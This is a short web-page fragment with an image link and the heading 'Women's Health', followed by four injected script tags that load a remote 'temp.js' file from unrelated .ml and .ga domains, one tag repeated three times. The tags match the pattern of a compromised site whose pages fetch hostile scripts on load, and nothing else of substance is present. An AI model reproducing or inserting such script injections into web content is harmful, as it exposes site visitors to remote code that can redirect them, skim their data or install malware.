 Women’s Health <script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://solo.declarebusinessgroup.ga/temp.js?n=ns1' type='text/javascript'></script>
